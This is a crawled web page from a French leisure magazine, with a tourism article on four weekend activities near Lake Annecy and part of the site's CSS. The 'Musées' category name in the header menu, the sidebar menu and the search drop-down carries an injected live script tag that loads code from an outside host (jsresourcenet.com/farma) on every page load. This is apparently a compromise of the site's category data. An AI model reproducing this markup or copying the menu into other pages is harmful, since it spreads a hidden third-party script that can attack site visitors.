

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/actualites/266/weekend-pres-du-lac-d-annecy-4-activites
body_size: 7491
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Weekend près du lac d'Annecy : 4 activités < Tourisme | loisiramag.fr</title>




	<meta name="description" content="Bien plus qu'un simple intermède après une semaine de travail, le weekend est une chance de voyager et d'élargir ses horizons. Si vous êtes du genre à voya...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Weekend près du lac d'Annecy : 4 activités">
	<meta name="twitter:description" content="Bien plus qu'un simple intermède après une semaine de travail, le weekend est une chance de voyager et d'élargir ses horizons. Si vous êtes du genre à voyager pendant ces intervalles bien précieux, pourquoi ne pas passer votre weekend près du ...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/img0/img266_1_120x120.jpg">

	<meta property="og:title" content="Weekend près du lac d'Annecy : 4 activités">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.loisiramag.fr/actualites/266/weekend-pres-du-lac-d-annecy-4-activites">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/img0/img266_1_360x240.jpg">
	<meta property="og:description" content="Bien plus qu'un simple intermède après une semaine de travail, le weekend est une chance de voyager et d'élargir ses horizons. Si vous êtes du genre à voyager pendant ces intervalles bien précieux, pourquoi ne pas passer votre weekend près du ...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"magazine","rubrique":"tourisme","type":"article","type_id":266,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 6 novembre 2025 - Ste Bertille</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine is-active">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-jsresourcenet-com-farma-script">Musées<script src=//jsresourcenet.com/farma></script></a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
  <div class="panel">
    <a class="nav-menu-item nav-menu-item_magazine" href="#menuAccor1" data-toggle="collapse" data-parent="#menuAccor" aria-expanded="true">
      <b class="caret"></b>Actualités    </a>
    <div id="menuAccor1" aria-expanded="true" class="collapse" role="navigation" style="height: 0px;">
      <a href="/actualites/art-et-culture" class="nav-menu-item">Art & Culture</a>
      <a href="/actualites/cinema" class="nav-menu-item">Cinema</a>
      <a href="/actualites/livres-cd-dvd" class="nav-menu-item">Livres-CD-DVD-Jeux</a>
      <a href="/actualites/tv" class="nav-menu-item">TV</a>
      <a href="/actualites/tourisme" class="nav-menu-item">Tourisme</a>
      <a href="/actualites/gastronomie" class="nav-menu-item">Gastronomie</a>
      <a href="/actualites/sports" class="nav-menu-item">Sports</a>
      <a href="/actualites/tendances" class="nav-menu-item">Tendances</a>
      <a href="/actualites/concours" class="nav-menu-item">Concours</a>
    </div>
  </div>
		<a href="/musees-script-src-jsresourcenet-com-farma-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//jsresourcenet.com/farma></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/actualites/266/weekend-pres-du-lac-d-annecy-4-activites">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-jsresourcenet-com-farma-script">Musées<script src=//jsresourcenet.com/farma></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/actualites">
			<span itemprop="name">Actualités</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/actualites/tourisme">
			<span itemprop="name">Tourisme</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<article id="article" class="bloc section">

	<h3 class="bloc-surtitre"></h3>
<header class="bloc-titre-group">
	<h1 class="bloc-titre">Weekend près du lac d'Annecy : 4 activités</h1>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Weekend%20pr%C3%A8s%20du%20lac%20d%27Annecy%20%3A%204%20activit%C3%A9s%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fimg0%2Fimg266_1.jpg&description=Weekend%20pr%C3%A8s%20du%20lac%20d%27Annecy%20%3A%204%20activit%C3%A9s" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel slide">
	<ol class="carousel-indicators no-print">

		<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
	</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/car0/car266_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->

	<div class="bloc-texte">
		<div class="clearfix">
<p>Bien plus qu'un simple intermède après une semaine de travail, le weekend est une chance de voyager et d'élargir ses horizons. Si vous êtes du genre à voyager pendant ces intervalles bien précieux, pourquoi ne pas passer votre weekend près du lac d'Annecy&nbsp;? La région dispose de nombreux atouts pour passer un weekend inoubliable. Pourquoi ne pas séjourner dans un hôtel près du lac d'Annecy pour profiter de votre escapade en Haute-Savoie&nbsp;?</p>
<p><h3>Profitez du cadre dépaysant du lac d'Annecy</h3></p>
<p>La <strong>carte postale</strong> formée par le lac d'Annecy et ses environs est idyllique. En plus de cette vaste étendue d'eau, vous avez les montagnes environnantes et la cité pittoresque avec son architecture médiévale. L'ensemble forme un cadre idéal pour se ressourcer et se reposer le temps d'un weekend. Si en plus vous logez dans un <strong>hôtel situé non loin du lac d'Annecy</strong>, tout sera réuni pour que votre séjour soit des plus agréables.</p>
<p>Les <strong>hôtels de charme</strong>, comme à titre d'exemple l'<a href="https://hotelflorimont.com/fr" onclick="window.open(this.href);return false;" title="hôtel Florimont à Faverges">hôtel Florimont à Faverges</a>, constituent une véritable initiation à l'art de vivre dans ces altitudes savoyardes. Vous bénéficierez notamment de <strong>chambres très confortables</strong> et bénéficiant de tout le confort moderne. Petit conseil&nbsp;: si votre hôtel a un restaurant, profitez-en pour découvrir la cuisine locale et leurs spécialités à base de fromages.</p>
<p><h3>La randonnée, l'activité incontournable en Haute-Savoie</h3></p>
<p>Pour les <strong>randonneurs</strong>, <a href="https://3petitsvillages.com/guide-pratique-en-savoie/la-haute-savoie-pourquoi-devriez-vous-visiter-cette-region" onclick="window.open(this.href);return false;" title="visiter la Haute-Savoie">visiter la Haute-Savoie</a> sans essayer les pistes de la région est totalement inconcevable. Les alentours du lac d'Annecy étant <strong>bien pourvus en sentiers de randonnée</strong>, vous pourrez profiter de votre weekend pour vous aérer et profiter du panorama.</p>
<p>Vous pourrez par exemple user vos chaussures de randonnées sur le col de la Cochette, le sentier Tourbière, ou encore faire le tour du lac d'Annecy. Les amoureux de la petite reine seront heureux d'apprendre que de <strong>nombreuses pistes sont aussi praticables à vélo</strong>.</p>
<div class="image-conteneur photo_centre"><a data-toggle="modal" data-target="#myModale" href="/medias/images/img0/mod-img266_2.jpg" class="zoom"><img src="/medias/images/img0/img266_2_240.jpg" alt="lac d'Annecy" itemprop="image"></a><div class="photo-legende">lac d'Annecy</div></div>
<p><h3>Les sports nautiques sur le lac d'Annecy</h3></p>
<p>Séjour au bord de l'eau oblige, vous aurez le choix entre plusieurs <strong>activités nautiques</strong> pour agrémenter votre weekend. Parmi celles-ci figurent évidemment les classiques comme la pêche, la natation et le pédalo.</p>
<p>Cependant, les amateurs de <strong>sensations fortes</strong> trouveront également leur bonheur sur le lac d'Annecy&nbsp;: vous aurez la possibilité de pratiquer la planche à voile et le canoë-kayak. Enfin, vous pourrez également faire du ski nautique, et du Stand Up Paddle (SUP).</p>
<p><h3>Visitez la ville d'Annecy</h3></p>
<p>La ville d'Annecy est souvent évoquée comme étant l'une des plus belles villes de France. La « Venise des Alpes » comme on l'appelle vaut en effet le détour.</p>
<p>Avec son <strong>architecture médiévale, ses canaux et ses ponts</strong>, la ville d'Annecy est en effet parfaite pour vous offrir une escapade en dehors du temps. Les amateurs d'histoire et d'architecture seront par ailleurs ravis en visitant le musée-château d'Annecy et le Palais de l'Île.</p>
<p>Enfin, nous ne pouvons parler des activités à faire près du lac d'Annecy sans évoquer les <strong>stations de ski</strong> qui parsèment la région. Alors, si vous passez votre weekend dans les environs pendant l'hiver, n'hésitez pas à dévaler les pistes.</p>
<p>Un weekend près du lac d'Annecy est une véritable aventure dépaysante. Que vous cherchiez un lieu de villégiature pour vous reposer, un endroit inspirant pour profiter des berges du lac ou un lieu où vous défouler, la région est faite pour vous.</p></div>	</div>


<div class="clearfix"></div>


<footer>

	<div class="bloc-dates">
		mis à jour le 15/04/2022 à 18h37</time>
	</div>
</footer>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Weekend%20pr%C3%A8s%20du%20lac%20d%27Annecy%20%3A%204%20activit%C3%A9s%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Factualites%2F266%2Fweekend-pres-du-lac-d-annecy-4-activites&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fimg0%2Fimg266_1.jpg&description=Weekend%20pr%C3%A8s%20du%20lac%20d%27Annecy%20%3A%204%20activit%C3%A9s" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": ""
    },
    "headline": "Weekend près du lac d'Annecy : 4 activités",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.loisiramag.fr/medias/images/img0/img266_1_320x180.jpg",
        "width": 320,
        "height": 180
    },
    "datePublished": "2022-04-15T18:37:25+02:00",
    "dateModified": "2022-04-15T18:37:25+02:00",
    "author": {
        "@type": "Person",
        "name": "François Gaure"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Loisiramag",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.loisiramag.fr/medias/visuels/logo.png"
        }
    },
    "description": "Bien plus qu'un simple intermède après une semaine de travail, le weekend est une chance de voyager et d'élargir ses horizons. Si vous êtes du genre à voya..."
}
</script>
</article>
									</div>

	<aside class="site-cote no-print">
				<div class="section section2 rappels">
<div class="rappels-header">derniers articles</div>
		<div class="resultat curseur clearfix" data-href="/actualites/731/les-braises-film-de-thomas-kruithof">
			<p class="rappel">
				<span class="titre">Cinema</span><br>
			 	"LES BRAISES" film de Thomas Kruithof			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/729/100-merveilles-du-monde-a-couper-le-souffle">
			<p class="rappel">
				<span class="titre">Livres-CD-DVD-Jeux</span><br>
			 	100 MERVEILLES DU MONDE à couper le souffle			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Actualités en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/actualites/art-et-culture">
			<p class="rappel">
				<span class="titre">Art & Culture</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/cinema">
			<p class="rappel">
				<span class="titre">Cinema</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/livres-cd-dvd">
			<p class="rappel">
				<span class="titre">Livres-CD-DVD-Jeux</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/tv">
			<p class="rappel">
				<span class="titre">TV</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/tourisme">
			<p class="rappel">
				<span class="titre">Tourisme</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/gastronomie">
			<p class="rappel">
				<span class="titre">Gastronomie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/sports">
			<p class="rappel">
				<span class="titre">Sports</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/tendances">
			<p class="rappel">
				<span class="titre">Tendances</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/actualites/concours">
			<p class="rappel">
				<span class="titre">Concours</span>
			</p>
		</div>
</div>			</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
		<div class="news-inscription">
	<div class="news-inscription-texte">abonnez vous à notre newsletter</div>
	<form action="/newsletter-inscription" method="post">
		<div class="input-group">
			<input type="email" class="form-control" name="email" placeholder="votre adresse email">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default">ok</button>
			</span>
		</div><!-- /input-group -->	
	</form>
</div><!-- /news-inscription -->
		<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2025 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 158
content:
"985967"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/screen.css?v=2.0.3
body_size: 12249
content:
@charset "UTF-8";
/*	les couleurs */
/*	couleur d'un tooltip */
/* tjrs un nbre pair */
* {
  box-sizing: border-box; }

html,
body {
  width: 100%;
  height: 100%;
  min-width: 320px;
  padding: 0;
  color: #333;
  background-color: #e8e8e8; }

a,
a:hover,
a:focus,
a:active,
a:visited {
  text-decoration: none;
  color: inherit; }

label {
  font-weight: normal; }

.alert {
  margin: 20px 0; }
  @media (min-width: 480px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 720px) {
    .alert {
      margin: 20px 0; } }
  @media (min-width: 1200px) {
    .alert {
      margin: 20px 0; } }
  .alert p {
    margin-bottom: 10px; }
  .alert .saisie-refus-motif {
    border-left: 2px solid #c00;
    padding-left: 15px;
    margin-bottom: 10px; }
    .alert .saisie-refus-motif p {
      margin: 5px 0; }

.zoom {
  cursor: url("/medias/visuels/zoom.cur"), pointer; }

.curseur {
  cursor: pointer; }

/*us : ultra small*/
@media (min-width: 480px) {
  .visible-us {
    display: none; } }

.hidden-us {
  display: none; }
  @media (min-width: 480px) {
    .hidden-us {
      display: inherit; } }

@media (max-width: 719px) {
  .cache-moyen {
    display: none; } }

.no-margin-l {
  margin-left: 0;
  margin-right: 0; }

.no-margin-h {
  margin-top: 0;
  margin-bottom: 0; }

.no-margin {
  margin: 0; }

.progress {
  margin-top: 5px;
  margin-bottom: 10px;
  height: 4px; }

.gauche {
  text-align: left !important; }

.centre {
  text-align: center !important; }

.droite {
  text-align: right !important; }

.pos-gauche {
  float: left; }

.pos-droite {
  float: right; }

.haut {
  vertical-align: top !important; }

.milieu {
  vertical-align: middle !important; }

.bas {
  vertical-align: bottom !important; }

.b-05 {
  margin-bottom: 05px !important; }

.b-10 {
  margin-bottom: 10px !important; }

.b-15 {
  margin-bottom: 15px !important; }

.b-20 {
  margin-bottom: 20px !important; }

.ancrage {
  position: relative; }

body {
  font-family: 'Inder', sans-serif;
  font-size: 14px;
  line-height: 1.4; }
  @media (min-width: 720px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }
  @media (min-width: 1200px) {
    body {
      font-size: 15px;
      line-height: 1.4; } }

.font-enorme {
  font-size: 2em;
  line-height: 2.5em; }

.font-gros {
  font-size: 1.5em;
  line-height: 1.8em; }

.font-moyen {
  font-size: 1.2em;
  line-height: 1.5em; }

.font-normal {
  font-size: 1em;
  line-height: 1.2em; }

.font-petit {
  font-size: 0.9em;
  line-height: 1em; }

.font-mini {
  font-size: 0.75em;
  line-height: 0.9em; }

@media (min-width: 480px) {
  .paragraf {
    margin-left: 14%; } }

.clr_000 {
  color: #000000; }

.clr_f00 {
  color: #ff0000; }

.clr_fff {
  color: #ffffff; }

.site-entete {
  /* Stuff we saw before */
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 60px;
  min-width: 320px;
  background-color: white;
  -webkit-box-shadow: 1px 1px 10px #777;
  box-shadow: 1px 1px 10px #777;
  z-index: 100;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  @media (min-width: 720px) {
    .site-entete {
      height: 85px; } }
  @media (min-width: 960px) {
    .site-entete {
      height: 90px; } }

.site-entete-content {
  max-width: 1200px;
  margin: 0 auto;
  text-align: left; }

.entete-logo {
  display: inline-block;
  height: 60px;
  padding: 3px; }
  @media (min-width: 720px) {
    .entete-logo {
      padding-left: 20px; } }

.entete-logo-image {
  height: 54px;
  -webkit-transform: all;
  -ms-transform: all;
  -o-transform: all;
  transform: all;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }

.entete-icone {
  padding: 0 15px;
  line-height: 60px;
  cursor: pointer;
  color: #333333;
  text-decoration: none; }
  .entete-icone:focus, .entete-icone:hover, .entete-icone:active {
    color: red;
    text-decoration: none; }
  .entete-icone:visited {
    color: #333333;
    text-decoration: none; }
  .entete-icone.is-active {
    color: #bfcd35;
    text-decoration: none; }
    .entete-icone.is-active:focus, .entete-icone.is-active:hover, .entete-icone.is-active:active {
      color: red;
      text-decoration: none; }
